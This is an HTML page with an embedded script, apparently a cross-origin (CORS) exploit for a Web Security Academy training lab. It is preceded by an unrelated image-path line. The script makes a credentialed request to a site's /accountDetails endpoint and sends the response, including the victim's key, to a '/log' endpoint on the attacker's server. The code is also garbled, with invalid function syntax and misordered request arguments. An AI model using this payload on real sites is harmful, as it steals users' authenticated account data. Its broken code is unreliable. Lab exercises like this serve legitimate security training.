 <html>
<body>
<script>
    var req = new XMLHttpRequest();
    var url = "https://0a1e002b04297ffdc2da0dee0041001f.web-security-academy.net";
    req.onreadystatechange = reqListener() {
        if(req.readyState == XMLHttpRequest.DONE) {
            fetch('/log?key='+this.responseText);
        }
    };
    req.open('get',url,"/accountDetails",true);
    req.withCredentials = true;
    req.send();
</script>
</body>
</html>